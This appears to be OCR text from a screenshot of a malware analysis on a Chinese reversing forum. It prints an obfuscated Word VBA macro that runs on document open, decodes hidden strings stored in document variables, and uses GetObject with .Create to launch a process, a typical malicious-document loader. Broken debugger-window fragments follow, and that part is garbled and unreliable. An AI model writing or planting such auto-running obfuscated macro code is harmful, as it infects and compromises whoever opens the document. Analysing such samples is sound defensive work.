 Private Sub SnottineSS(ByVal a1 As Variant, ByVal a2 As Variant, ByVal a3 As Variant, ByVal a4 As Long)
a1.Create Lethbridge(ActiveDocument.Variables("l26cd3c2c2f351").Value), a2, a3, a4
End Sub
Sub Document_Open()
Dim Garniture As Object: Set Garniture = GetObject(Lethbridge(ActiveDocument.Variables("de9a2c49a42b6").Value))
SnottineSS Garniture, Null, Null, 0
End Sub
Private Function Lethbridge(ByVal Garniture As String) As String
Dim Hulkier As Long: Dim Humoursome() As Byte
GoTo NoNapparitioNal
Dickinson:
For Hulkier = 0 To UBound(Humoursome)
Humoursome(Hulkier) = Abs(Humoursome(Hulkier) - 14)
Next
GoTo SnottineSS
Exit Function
Slinky:
MsgBox " Above steps are still valid."
Exit Function
NoNapparitioNal:
Humoursome = StrConv(Garniture, 256 / 2, 1000 + 55)
GoTo Dickinson
Exit Function
c4ea67fd
ord Objects
ument
ment
nt
ument
arEastL
howFilt
Locals
Project.ThisDocument.Lethbridge
Expression Value Type
Me ThisDocument/Document
Lethbridge "" String
Lethbridge "" String
Garniture String
Hulkier 0 Long
Humoursome Byte()
吾爱破解论坛
www.52pojie.cn